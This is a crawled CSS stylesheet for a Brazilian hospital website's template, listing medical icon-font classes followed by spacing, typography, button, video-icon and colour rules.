.flaticon-008-ambulance-6:before { content: "\f107"; }
.flaticon-009-cardiogram-7:before { content: "\f108"; }
.flaticon-010-mortar-2:before { content: "\f109"; }
.flaticon-011-atoms:before { content: "\f10a"; }
.flaticon-012-calendar-2:before { content: "\f10b"; }
.flaticon-013-blood-donation-2:before { content: "\f10c"; }
.flaticon-014-clinic-history-8:before { content: "\f10d"; }
.flaticon-015-blood-donation-1:before { content: "\f10e"; }
.flaticon-016-doctor-1:before { content: "\f10f"; }
.flaticon-017-molecules:before { content: "\f110"; }
.flaticon-018-scale-1:before { content: "\f111"; }
.flaticon-019-skull:before { content: "\f112"; }
.flaticon-020-hospital-bed-1:before { content: "\f113"; }
.flaticon-021-hospital-9:before { content: "\f114"; }
.flaticon-022-fish:before { content: "\f115"; }
.flaticon-023-knife:before { content: "\f116"; }
.flaticon-024-spermatozoon:before { content: "\f117"; }
.flaticon-025-printer:before { content: "\f118"; }
.flaticon-026-bones:before { content: "\f119"; }
.flaticon-027-stomach:before { content: "\f11a"; }
.flaticon-028-cardiogram-6:before { content: "\f11b"; }
.flaticon-029-stretcher-1:before { content: "\f11c"; }
.flaticon-030-clinic-history-7:before { content: "\f11d"; }
.flaticon-031-scanner:before { content: "\f11e"; }
.flaticon-032-laptop-3:before { content: "\f11f"; }
.flaticon-033-scale:before { content: "\f120"; }
.flaticon-034-folder:before { content: "\f121"; }
.flaticon-035-clinic-history-6:before { content: "\f122"; }
.flaticon-036-hospital-8:before { content: "\f123"; }
.flaticon-037-tablets:before { content: "\f124"; }
.flaticon-038-medicine-book-1:before { content: "\f125"; }
.flaticon-039-emergency-call-1:before { content: "\f126"; }
.flaticon-040-placeholder:before { content: "\f127"; }
.flaticon-041-helicopter:before { content: "\f128"; }
.flaticon-042-hospital-7:before { content: "\f129"; }
.flaticon-043-dropper-1:before { content: "\f12a"; }
.flaticon-044-dumbbell:before { content: "\f12b"; }
.flaticon-045-molecule:before { content: "\f12c"; }
.flaticon-046-cardiogram-5:before { content: "\f12d"; }
.flaticon-047-head:before { content: "\f12e"; }
.flaticon-048-lungs:before { content: "\f12f"; }
.flaticon-049-glasses:before { content: "\f130"; }
.flaticon-050-mortar-1:before { content: "\f131"; }
.flaticon-051-emergency-call:before { content: "\f132"; }
.flaticon-052-flask-2:before { content: "\f133"; }
.flaticon-053-medical-history:before { content: "\f134"; }
.flaticon-054-ambulance-5:before { content: "\f135"; }
.flaticon-055-calendar-1:before { content: "\f136"; }
.flaticon-056-first-aid-kit-5:before { content: "\f137"; }
.flaticon-057-crutch:before { content: "\f138"; }
.flaticon-058-blood-transfusion-2:before { content: "\f139"; }
.flaticon-059-ambulance-4:before { content: "\f13a"; }
.flaticon-060-cardiogram-4:before { content: "\f13b"; }
.flaticon-061-nuclear-1:before { content: "\f13c"; }
.flaticon-062-cardiogram-3:before { content: "\f13d"; }
.flaticon-063-thermometer-2:before { content: "\f13e"; }
.flaticon-064-hospital-6:before { content: "\f13f"; }
.flaticon-065-hospital-bed:before { content: "\f140"; }
.flaticon-066-cardiogram-2:before { content: "\f141"; }
.flaticon-067-clinic-history-5:before { content: "\f142"; }
.flaticon-068-ambulance-3:before { content: "\f143"; }
.flaticon-069-test-tube:before { content: "\f144"; }
.flaticon-070-first-aid-kit-4:before { content: "\f145"; }
.flaticon-071-clipboard-2:before { content: "\f146"; }
.flaticon-072-hospital-5:before { content: "\f147"; }
.flaticon-073-laptop-2:before { content: "\f148"; }
.flaticon-074-laptop-1:before { content: "\f149"; }
.flaticon-075-cardiogram-1:before { content: "\f14a"; }
.flaticon-076-microscope:before { content: "\f14b"; }
.flaticon-077-ribbon:before { content: "\f14c"; }
.flaticon-078-patch-2:before { content: "\f14d"; }
.flaticon-079-safebox:before { content: "\f14e"; }
.flaticon-080-shield:before { content: "\f14f"; }
.flaticon-081-dropper:before { content: "\f150"; }
.flaticon-082-pills-3:before { content: "\f151"; }
.flaticon-083-stethoscope:before { content: "\f152"; }
.flaticon-084-pills-2:before { content: "\f153"; }
.flaticon-085-blood-sample-1:before { content: "\f154"; }
.flaticon-086-flask-1:before { content: "\f155"; }
.flaticon-087-glass-of-water:before { content: "\f156"; }
.flaticon-088-injection-1:before { content: "\f157"; }
.flaticon-089-blood-transfusion-1:before { content: "\f158"; }
.flaticon-090-vaccine:before { content: "\f159"; }
.flaticon-091-no-smoking:before { content: "\f15a"; }
.flaticon-092-clock:before { content: "\f15b"; }
.flaticon-093-pills-1:before { content: "\f15c"; }
.flaticon-094-blood-drop-1:before { content: "\f15d"; }
.flaticon-095-patch-1:before { content: "\f15e"; }
.flaticon-096-calendar:before { content: "\f15f"; }
.flaticon-097-flask:before { content: "\f160"; }
.flaticon-098-blood-drop:before { content: "\f161"; }
.flaticon-099-first-aid-kit-3:before { content: "\f162"; }
.flaticon-100-voltmeter:before { content: "\f163"; }
.flaticon-101-cardiogram:before { content: "\f164"; }
.flaticon-102-hospital-4:before { content: "\f165"; }
.flaticon-103-nuclear:before { content: "\f166"; }
.flaticon-104-blood-sample:before { content: "\f167"; }
.flaticon-105-first-aid-kit-2:before { content: "\f168"; }
.flaticon-106-first-aid-kit-1:before { content: "\f169"; }
.flaticon-107-medicine-1:before { content: "\f16a"; }
.flaticon-108-hospital-3:before { content: "\f16b"; }
.flaticon-109-injection:before { content: "\f16c"; }
.flaticon-110-hospital-2:before { content: "\f16d"; }
.flaticon-111-ambulance-2:before { content: "\f16e"; }
.flaticon-112-mortar:before { content: "\f16f"; }
.flaticon-113-clinic-history-4:before { content: "\f170"; }
.flaticon-114-pill:before { content: "\f171"; }
.flaticon-115-ambulance-1:before { content: "\f172"; }
.flaticon-116-patch:before { content: "\f173"; }
.flaticon-117-stretcher:before { content: "\f174"; }
.flaticon-118-blood-transfusion:before { content: "\f175"; }
.flaticon-119-clipboard-1:before { content: "\f176"; }
.flaticon-120-monitor-1:before { content: "\f177"; }
.flaticon-121-smartphone-4:before { content: "\f178"; }
.flaticon-122-clinic-history-3:before { content: "\f179"; }
.flaticon-123-smartphone-3:before { content: "\f17a"; }
.flaticon-124-laptop:before { content: "\f17b"; }
.flaticon-125-clinic-history-2:before { content: "\f17c"; }
.flaticon-126-medicine:before { content: "\f17d"; }
.flaticon-127-thermometer-1:before { content: "\f17e"; }
.flaticon-128-thermometer:before { content: "\f17f"; }
.flaticon-129-hospital-1:before { content: "\f180"; }
.flaticon-130-clinic-history-1:before { content: "\f181"; }
.flaticon-131-venus:before { content: "\f182"; }
.flaticon-132-medicine-book:before { content: "\f183"; }
.flaticon-133-smartphone-2:before { content: "\f184"; }
.flaticon-134-smartphone-1:before { content: "\f185"; }
.flaticon-135-hospital:before { content: "\f186"; }
.flaticon-136-monitor:before { content: "\f187"; }
.flaticon-137-doctor:before { content: "\f188"; }
.flaticon-138-loupe:before { content: "\f189"; }
.flaticon-139-first-aid-kit:before { content: "\f18a"; }
.flaticon-140-healthcare:before { content: "\f18b"; }
.flaticon-141-clinic-history:before { content: "\f18c"; }
.flaticon-142-ambulance:before { content: "\f18d"; }
.flaticon-143-teeth:before { content: "\f18e"; }
.flaticon-144-blood-donation:before { content: "\f18f"; }
.flaticon-145-flag:before { content: "\f190"; }
.flaticon-146-archive:before { content: "\f191"; }
.flaticon-147-pills:before { content: "\f192"; }
.flaticon-148-smartphone:before { content: "\f193"; }
.flaticon-149-bottle:before { content: "\f194"; }
.flaticon-150-clipboard:before { content: "\f195"; }

--- FILE ---
content_type: text/css
request_url: https://www.hospitaldorocio.com.br/assets/template/css/style.css
body_size: 126706
content:
@import url('color.css');
@import url('addons.css');

/* ==========================================================================
  01. GENERAL & BASIC STYLES
  =========================================================================== */

html {
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
} 
 
body {
  font-family: 'Roboto', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  color: var(--primary-silver-color);
  font-weight: 300;
}

/*------------------------------------------------------------------*/
/*  IE10 in Windows 8 and Windows Phone 8 Bug fix
/*-----------------------------------------------------------------*/

@-webkit-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }

/*------------------------------------------*/
/*  PAGE CONTENT
/*------------------------------------------*/

#page { overflow: hidden; }

/*------------------------------------------*/
/*  SPACING & INDENTS
/*------------------------------------------*/

.wide-100{ padding-top: 80px; padding-bottom: 100px !important; }
.wide-90 { padding-top: 80px; padding-bottom: 90px !important; }
.wide-80 { padding-top: 80px; padding-bottom: 80px !important; }
.wide-70 { padding-top: 80px; padding-bottom: 70px !important; }
.wide-60 { padding-top: 80px; padding-bottom: 60px !important; }
.wide-50 { padding-top: 80px; padding-bottom: 50px !important; }
.wide-40 { padding-top: 80px; padding-bottom: 40px !important; }
.wide-30 { padding-top: 80px; padding-bottom: 30px !important; }
.wide-20 { padding-top: 80px; padding-bottom: 20px !important; }

/*------------------------------------------*/
/*  Margin Top
/*------------------------------------------*/

.mt-100 { margin-top: 100px !important; }
.mt-90 { margin-top: 90px !important; }
.mt-80 { margin-top: 80px !important; }
.mt-75 { margin-top: 75px !important; }
.mt-70 { margin-top: 70px !important; }
.mt-60 { margin-top: 60px !important; }
.mt-50 { margin-top: 50px !important; }
.mt-45 { margin-top: 45px !important; }
.mt-40 { margin-top: 40px !important; }
.mt-35 { margin-top: 35px !important; }
.mt-30 { margin-top: 30px !important; }
.mt-25 { margin-top: 25px !important; }
.mt-20 { margin-top: 20px !important; }
.mt-15 { margin-top: 15px !important; }
.mt-10 { margin-top: 10px !important; }
.mt-5 { margin-top: 5px !important; }
.mt-3 { margin-top: 3px !important; }

/*------------------------------------------*/
/*  Margin Bottom
/*------------------------------------------*/

.mb-100 { margin-bottom: 100px !important; }
.mb-90 { margin-bottom: 90px !important; }
.mb-80 { margin-bottom: 80px !important; }
.mb-70 { margin-bottom: 70px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-45 { margin-bottom: 45px !important; }
.mb-40 { margin-bottom: 40px !important; }
.mb-35 { margin-bottom: 35px !important; }
.mb-30 { margin-bottom: 30px !important; }
.mb-25 { margin-bottom: 25px !important; }
.mb-20 { margin-bottom: 20px !important; }
.mb-15 { margin-bottom: 15px !important; }
.mb-10 { margin-bottom: 10px !important; }
.mb-5 { margin-bottom: 5px !important; }
.mb-0 { margin-bottom: 0 !important; }

/*------------------------------------------*/
/*  Margin Left
/*------------------------------------------*/

.ml-70 { margin-left: 70px !important; }
.ml-60 { margin-left: 60px !important; }
.ml-50 { margin-left: 50px !important; }
.ml-45 { margin-left: 45px !important; }
.ml-40 { margin-left: 40px !important; }
.ml-35 { margin-left: 35px !important; }
.ml-30 { margin-left: 30px !important; }
.ml-25 { margin-left: 25px !important; }
.ml-20 { margin-left: 20px !important; }
.ml-15 { margin-left: 15px !important; }
.ml-10 { margin-left: 10px !important; }
.ml-5 { margin-left: 5px !important; }

/*------------------------------------------*/
/*  Margin Right
/*------------------------------------------*/

.mr-70 { margin-right: 70px !important; }
.mr-60 { margin-right: 60px !important; }
.mr-50 { margin-right: 50px !important; }
.mr-45 { margin-right: 45px !important; }
.mr-40 { margin-right: 40px !important; }
.mr-35 { margin-right: 35px !important; }
.mr-30 { margin-right: 30px !important; }
.mr-25 { margin-right: 25px !important; }
.mr-20 { margin-right: 20px !important; }
.mr-15 { margin-right: 15px !important; }
.mr-10 { margin-right: 10px !important; }
.mr-5 { margin-right: 5px !important; }

/*------------------------------------------*/
/*  Padding Top
/*------------------------------------------*/

.pt-100 { padding-top: 100px !important; }
.pt-90 { padding-top: 90px !important; }
.pt-80 { padding-top: 80px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-50 { padding-top: 50px !important; }
.pt-45 { padding-top: 45px !important; }
.pt-40 { padding-top: 40px !important; }
.pt-35 { padding-top: 35px !important; }
.pt-30 { padding-top: 30px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-10 { padding-top: 10px !important; }
.pt-5 { padding-top: 5px !important; }

/*------------------------------------------*/
/*  Padding Bottom
/*------------------------------------------*/

.pb-100 { padding-bottom: 100px !important; }
.pb-90 { padding-bottom: 90px !important; }
.pb-80 { padding-bottom: 80px !important; }
.pb-70 { padding-bottom: 70px !important; }
.pb-60 { padding-bottom: 60px !important; }
.pb-50 { padding-bottom: 50px !important; }
.pb-45 { padding-bottom: 45px !important; }
.pb-40 { padding-bottom: 40px !important; }
.pb-35 { padding-bottom: 35px !important; }
.pb-30 { padding-bottom: 30px !important; }
.pb-25 { padding-bottom: 25px !important; }
.pb-20 { padding-bottom: 20px !important; }
.pb-15 { padding-bottom: 15px !important; }
.pb-10 { padding-bottom: 10px !important; }
.pb-5 { padding-bottom: 5px !important; }
.pb-0 { padding-bottom: 0 !important; }

/*------------------------------------------*/
/*  Padding Left
/*------------------------------------------*/

.pl-100 { padding-left: 100px !important; }
.pl-90 { padding-left: 90px !important; }
.pl-80 { padding-left: 80px !important; }
.pl-70 { padding-left: 70px !important; }
.pl-60 { padding-left: 60px !important; }
.pl-50 { padding-left: 50px !important; }
.pl-45 { padding-left: 45px !important; }
.pl-40 { padding-left: 40px !important; }
.pl-35 { padding-left: 35px !important; }
.pl-30 { padding-left: 30px !important; }
.pl-25 { padding-left: 25px !important; }
.pl-20 { padding-left: 20px !important; }
.pl-15 { padding-left: 15px !important; }
.pl-10 { padding-left: 10px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-0 { padding-left: 0px !important; }

/*------------------------------------------*/
/*  Padding Right
/*------------------------------------------*/

.pr-100 { padding-right: 100px !important; }
.pr-90 { padding-right: 90px !important; }
.pr-80 { padding-right: 80px !important; }
.pr-70 { padding-right: 70px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-50 { padding-right: 50px !important; }
.pr-45 { padding-right: 45px !important; }
.pr-40 { padding-right: 40px !important; }
.pr-35 { padding-right: 35px !important; }
.pr-30 { padding-right: 30px !important; }
.pr-25 { padding-right: 25px !important; }
.pr-20 { padding-right: 20px !important; }
.pr-15 { padding-right: 15px !important; }
.pr-10 { padding-right: 10px !important; }
.pr-5 { padding-right: 5px !important; }
.pr-0 { padding-right: 0px !important; }

/*------------------------------------------*/
/*  Padding Centered
/*------------------------------------------*/

.pc-45 { padding-right: 45px; padding-left: 45px !important; }
.pc-40 { padding-right: 40px; padding-left: 40px !important; }
.pc-35 { padding-right: 35px; padding-left: 35px !important; }
.pc-30 { padding-right: 30px; padding-left: 30px !important; }
.pc-25 { padding-right: 25px; padding-left: 25px !important; }
.pc-20 { padding-right: 20px; padding-left: 20px !important; }
.pc-15 { padding-right: 15px; padding-left: 15px !important; }

/*------------------------------------------*/
/*  BACKGROUND SETTINGS
/*------------------------------------------*/

.bg-fixed,
.bg-scroll {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
}

.bg-scroll {
  background-attachment: fixed !important;
}

/*------------------------------------------*/
/*  Background Colors for Sections
/*------------------------------------------*/

.bg-white { background-color: #fff!important; }
.bg-lightdark { background-color: #35363a; }
.bg-dark { background-color: #2e2f33!important; }
.bg-lightgrey { background-color: #f8f9fb; }
.bg-blue { background-color: var(--primary-blue-color); }
.bg-deepblue { background-color: #004a91; }
.bg-steelblue { background-color: var(--primary-blue-color); }
.bg-darkgreen { background-color: #0dc176; }
.bg-lime { background-color: #89be19; }

/*------------------------------------------*/
/*   BORDER SETTINGS FOR DEMOS
/*------------------------------------------*/

.b-top { border-top: 1px dashed #e9e9e9; }
.b-bottom { border-bottom: 1px dashed #e9e9e9; }
.b-left { border-left: 1px dashed #e9e9e9; }
.b-right { border-right: 1px dashed #e9e9e9; }




/* ==========================================================================
  02. TYPOGRAPHY
  =========================================================================== */

/*------------------------------------------*/
/*  HEADERS
/*------------------------------------------*/

h1, h2, h3, h4, h5, h6 {
  color: var(--primary-silver-color);
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  letter-spacing: -0.25px;
}

/* Header H5 */
h5.h5-txt { font-size:0.93rem; font-weight:900 } /* 19px */
h5.h5-tt { font-size: 1.08rem; } /* 19px */
h5.h5-xs { font-size: 1.0rem; }  /* 18px */
h5.h5-sm { font-size: 1.1875rem; } /* 19px */
h5.h5-md { font-size: 1.25rem;  }  /* 20px */
h5.h5-lg { font-size: 1.375rem;  } /* 22px */
h5.h5-xl { font-size: 1.5rem; }    /* 24px */

/* Header H4 */
h4.h4-xs { font-size: 1.625rem; }  /* 26px */
h4.h4-sm { font-size: 1.75rem; }   /* 28px */
h4.h4-md { font-size: 1.875rem; }  /* 30px */
h4.h4-lg { font-size: 2rem; }      /* 32px */
h4.h4-xl { font-size: 2.125rem; }  /* 34px */

/* Header H3 */
h3.h3-xs { font-size: 2.375rem; }  /* 38px */
h3.h3-sm { font-size: 2.5rem; }    /* 40px */
h3.h3-md { font-size: 1.825rem; }  /* 42px */
h3.h3-lg { font-size: 2.75rem; }   /* 44px */
h3.h3-xl { font-size: 3rem; }      /* 48px */

/* Header H2 */
h2.h2-xs { font-size: 3.25rem; }   /* 52px */
h2.h2-sm { font-size: 3.375rem; }  /* 54px */
h2.h2-md { font-size: 3.5rem; }    /* 56px */ 
h2.h2-lg { font-size: 3.75rem; }   /* 60px */
h2.h2-xl { font-size: 4rem; }      /* 64px */
h2.h2-huge { font-size: 5rem; }    /* 80px */

/*------------------------------------------*/
/*  PARAGRAPHS
/*------------------------------------------*/

p.p-sm { font-size: 0.95rem; }     /* 15.2px */
p { font-size: 0.95rem; }             /* 16px */
p.p-md { font-size: 1.125rem; }    /* 18px */
p.p-lg { font-size: 1.25rem; }     /* 20px */
p.p-xl { font-size: 1.3175rem; }   /* 22px */

/*------------------------------------------*/
/*  LINK SETTINGS
/*------------------------------------------*/

a {
  color: var(--primary-silver-color);
  text-decoration: none;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

a:hover {
  color: var(--primary-silver-color);
  text-decoration: none;
}

a:focus {
  outline: none;
  text-decoration: none;
}

/*------------------------------------------*/
/*  LISTS
/*------------------------------------------*/

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

/*------------------------------------------*/
/*   CONTENT LIST
/*------------------------------------------*/

ul.content-list {
  list-style: disc;
  margin-left: 15px;
}

ul.content-list li {
  font-size: 1rem;
  margin-bottom: 7px;
}

ul.content-list li p,
ul.content-list li:last-child {
  margin-bottom: 0;
}

/*------------------------------------------*/
/*   BOX LIST
/*------------------------------------------*/ 

.box-list-icon {
  font-size: 0.75rem;
  line-height: 1.5rem;
  float: left;
  margin-right: 7px;
}

.box-list p {
  overflow: hidden;
  margin-bottom: 8px;
}

/*------------------------------------------*/
/*  BUTTON SETTINGS
/*------------------------------------------*/

.btn {
  background-color: transparent;
  color: #fff;
  font-size: 0.915rem;
  line-height: 1;
  font-weight: 400;
  letter-spacing: 0.25px;
  padding: 12px 24px;
  border: 2px solid transparent;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;        
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;  
}

/*------------------------------------------*/
/*   Button Size
/*------------------------------------------*/

.btn.btn-sm {
  font-size: 0.78125rem;
  line-height: 1;
  padding: 10px 20px;
}

.btn.btn-md {
  font-size: 1rem;
  line-height: 1;
  padding: 14px 42px;
}

/*------------------------------------------*/
/*  Button Color
/*------------------------------------------*/

.btn-white, 
.white-color .btn-white {
  color: var(--primary-silver-color)!important;
  background-color: #fff;
  border-color: #fff;
}

.btn-black, 
.white-color .btn-black {
  color: #fff!important;
  background-color: var(--primary-silver-color);
  border-color: var(--primary-silver-color);
}

.btn-tra-white, 
.white-color .btn-tra-white {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}

.btn-tra-black, 
.white-color .btn-tra-black {
  color: var(--primary-silver-color);
  background-color: transparent;
  border-color: var(--primary-silver-color);
}

.btn-tra-grey,
.white-color .btn-tra-grey {
  color: #555;
  background-color: transparent;
  border-color: #ccc;
}

.btn-blue,
.white-color .btn-blue {
  color: #fff;
  background-color: var(--primary-blue-color);
  border-color: var(--primary-blue-color);
}

.btn-darkgreen,
.white-color .btn-darkgreen {
  color: #fff;
  background-color: #0dc176;
  border-color: #0dc176;
}

.btn-orange,
.white-color .btn-orange {
  color: #fff;
  background-color: #ffa12f;
  border-color: #ffa12f;
}

.btn-lime,
.white-color .btn-lime {
  color: #fff;
  background-color: #89be19;
  border-color: #89be19;
}

/*------------------------------------------*/
/*  Button Hover
/*------------------------------------------*/

.white-hover:hover {
  color: var(--primary-silver-color);
  background-color: #fff;
  border-color: #fff;
}

.black-hover:hover {
  color: #fff!important;
  background-color: var(--primary-silver-color);
  border-color: var(--primary-silver-color);
}

.tra-white-hover:hover {
  color: #fff!important;
  background-color: transparent;
  border-color: #fff;
}

.grey-hover:hover,
.white-color .grey-hover:hover {
  color: #555;
  background-color: #ddd;
  border-color: #ddd;
}

.tra-black-hover:hover,
.white-color .tra-black-hover:hover {
  color: var(--primary-silver-color)!important;
  background-color: transparent;
  border-color: var(--primary-silver-color);
}

.blue-hover:hover,
.white-color .blue-hover:hover {
  color: #fff!important;
  background-color: var(--secondary-blue-color);
  border-color: var(--secondary-blue-color);
}

/*------------------------------------------*/
/*  VIDEO POPUP ICON
/*------------------------------------------*/

.video-preview {
  position: relative; 
  text-align: center;
}

.video-block {
  width: 100px;
  height: 100px;
  position: relative;
  display: inline-block;
}

/*------------------------------------------*/
/*  Video Button Icon
/*------------------------------------------*/

.video-btn {
  width: 100px;
  height: 100px;
  position: absolute!important;
  top: 50%;
  left: 50%;
  margin-top: -50px;
  margin-left: -50px; 
  display: inline-block;
  text-align: center;
  background-color: transparent;
  color: #fff;
  line-height: 90px!important;   
  border: 4px solid transparent;  
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%; 
}

.video-btn.video-btn-sm {
  width: 80px;
  height: 80px;
  margin-top: -40px;
  margin-left: -40px; 
  line-height: 70px!important;   
}

.video-btn i {
  font-size: 3rem;
  line-height: 92px!important;   
  margin-left: 8px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.video-btn.video-btn-sm i {
  font-size: 38px;
  line-height: 73px!important;   
  margin-left: 6px;
}

.video-btn:before {
  content: '';
  position: absolute;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  background: rgba(255, 255, 255, 0.2);
  opacity: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.video-btn:hover i {
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
}

.video-btn:hover:before {
  opacity: .75;
  left: -25px;
  right: -25px;
  top: -25px;
  bottom: -25px;
}

/*------------------------------------------*/
/*  Video Icon Color
/*------------------------------------------*/

.video-btn.play-icon-white { background-color: #fff; color: var(--primary-silver-color); border-color: #fff; }
.video-btn.play-icon-tra { background-color: transparent; color: #fff; border-color: #fff; }
.video-btn.play-icon-blue { background-color: var(--primary-blue-color); border-color: var(--primary-blue-color); }
.video-btn.play-icon-lime { background-color: #89be19; border-color: #89be19; }

/*------------------------------------------*/
/*  BOX ICONS
/*------------------------------------------*/

.icon-xs [class*="flaticon-"]:before,
.icon-xs [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 3.25rem;
  line-height: 1!important;
}

.icon-sm [class*="flaticon-"]:before,
.icon-sm [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 3.75rem;
  line-height: 1!important;
}

.icon-md [class*="flaticon-"]:before,
.icon-md [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 4.25rem;
  line-height: 1!important;
}

.icon-lg [class*="flaticon-"]:before,
.icon-lg [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 4.5rem;
  line-height: 1!important;
}

.icon-xl [class*="flaticon-"]:before,
.icon-xl [class*="flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 5rem;
  line-height: 1!important;
}

.icon-xs [class*="fas "]:before,
.icon-xs [class*="fas "]:after {   
  font-size: 2.8rem;
  line-height: 1!important;
}

.icon-sm [class*="fas "]:before,
.icon-sm [class*="fas "]:after {   
  font-size: 3rem;
  line-height: 1!important;
}

.icon-md [class*="fas "]:before,
.icon-md [class*="fas "]:after {   
  font-size: 4.25rem;
  line-height: 1!important;
}

.icon-lg [class*="fas "]:before,
.icon-lg [class*="fas "]:after {   
  font-size: 4.5rem;
  line-height: 1!important;
}

.icon-xl [class*="fas "]:before,
.icon-xl [class*="fas "]:after {   
  font-size: 3rem;
  line-height: 1!important;
}


/*------------------------------------------*/
/*  PNG ICONS SIZE
/*------------------------------------------*/

.img-110 { width: 110px; height: 110px; }
.img-100 { width: 100px; height: 100px; }
.img-95 { width: 95px; height: 95px; }
.img-90 { width: 90px; height: 90px; }
.img-85 { width: 85px; height: 85px; }
.img-80 { width: 80px; height: 80px; }
.img-75 { width: 75px; height: 75px; }
.img-70 { width: 70px; height: 70px; }
.img-65 { width: 65px; height: 65px; }
.img-60 { width: 60px; height: 60px; }
.img-50 { width: 50px; height: 50px; }
.img-40 { width: 40px; height: 40px; }
.img-30 { width: 30px; height: 30px; }
.img-25 { width: 25px; height: 25px; }

/*------------------------------------------*/
/*   SECTION ID
/*------------------------------------------*/

span.section-id {
  font-size: 0.825rem;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  display: block;
  letter-spacing: 0.5px;
  margin-bottom: 28px;   
}

span.id-color {
  color: #ccc;
}

.bg-lightgrey span.id-color {
  color: #aaa;
}

/*------------------------------------------*/
/*  SECTION TITLE
/*------------------------------------------*/

.section-title {
  text-align: center;
  margin-bottom: 60px;     
}

.section-title h3.h3-md {
  line-height: 1;
  margin-bottom: 20px;
}

.section-title p {
  color: var(--primary-silver-color);
  padding: 0 20%;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  TEXT BLOCK HEADERS
/*------------------------------------------*/

.txt-block h4.h4-xl,
.txt-block h3.h3-md {
  margin-bottom: 30px;
}

#pricing-3 .txt-block h3.h3-md {
  margin-bottom: 15px;
}

.txt-block h5.h5-sm {
  margin-top: 15px;
  margin-bottom: 15px;
}

/*------------------------------------------*/
/*  CONTENT BLOCK
/*------------------------------------------*/

.content-block-img {
  margin-top: 35px;
  margin-bottom: 50px;
}

.content-block h5.h5-md {
  margin-bottom: 20px;
}

.content-block p.p-md {
  font-size: 1.05rem;
  text-transform: uppercase;
  margin-bottom: 20px;
}

/*------------------------------------------*/
/*   TEXT WEIGHT
/*------------------------------------------*/

.txt-300 { font-weight: 300; }
.txt-400 { font-weight: 400; }
.txt-500 { font-weight: 500; }
.txt-600 { font-weight: 600; }
.txt-700 { font-weight: 700; }
.txt-800 { font-weight: 800; }
.txt-900 { font-weight: 900; }

.txt-upper { text-transform: uppercase; }

/*------------------------------------------*/
/*   TEXT COLOR
/*------------------------------------------*/

.white-color,
.white-color h2, 
.white-color h3, 
.white-color h4, 
.white-color h5, 
.white-color h6, 
.white-color p, 
.white-color a, 
.white-color li,
.white-color i, 
.white-color span { color: #fff; }

.grey-color,
.grey-color h2, 
.grey-color h3, 
.grey-color h4, 
.grey-color h5, 
.grey-color h6, 
.grey-color p, 
.grey-color a,
.grey-color li, 
.grey-color i, 
.grey-color span { color: var(--primary-silver-color); }

.lightgrey-color,
.lightgrey-color h2, 
.lightgrey-color h3, 
.lightgrey-color h4, 
.lightgrey-color h5, 
.lightgrey-color h6, 
.lightgrey-color p, 
.lightgrey-color a,
.lightgrey-color li, 
.lightgrey-color i, 
.white-color .lightgrey-color,
.lightgrey-color span { color: #ccc; }

.blue-color,
.blue-color h2, 
.blue-color h3, 
.blue-color h4, 
.blue-color h5, 
.blue-color h6, 
.blue-color p, 
.blue-color a, 
.blue-color li,
.blue-color i, 
.white-color .blue-color,
.steelblue-color .blue-color,
.blue-color span { color: var(--primary-blue-color); }

.darkblue-color,
.darkblue-color h2, 
.darkblue-color h3, 
.darkblue-color h4, 
.darkblue-color h5, 
.darkblue-color h6, 
.darkblue-color p, 
.darkblue-color a, 
.darkblue-color li,
.darkblue-color i, 
.white-color .darkblue-color,
.darkblue-color span { color: var(--primary-blue-color); }

.steelblue-color,
.steelblue-color h2, 
.steelblue-color h3, 
.steelblue-color h4, 
.steelblue-color h5, 
.steelblue-color h6, 
.steelblue-color p, 
.steelblue-color a, 
.steelblue-color li,
.steelblue-color i, 
.white-color .steelblue-color,
.steelblue-color span { color: var(--primary-blue-color); }

.lime-color,
.lime-color h2, 
.lime-color h3, 
.lime-color h4, 
.lime-color h5, 
.lime-color h6, 
.lime-color p, 
.lime-color a,
.lime-color li, 
.lime-color i, 
.white-color .lime-color,
.lime-color span { color: #89be19; }

.pink-color,
.pink-color h2, 
.pink-color h3, 
.pink-color h4, 
.pink-color h5, 
.pink-color h6, 
.pink-color p, 
.pink-color a,
.pink-color li, 
.pink-color i, 
.white-color .pink-color,
.pink-color span { color: #ff005a; }
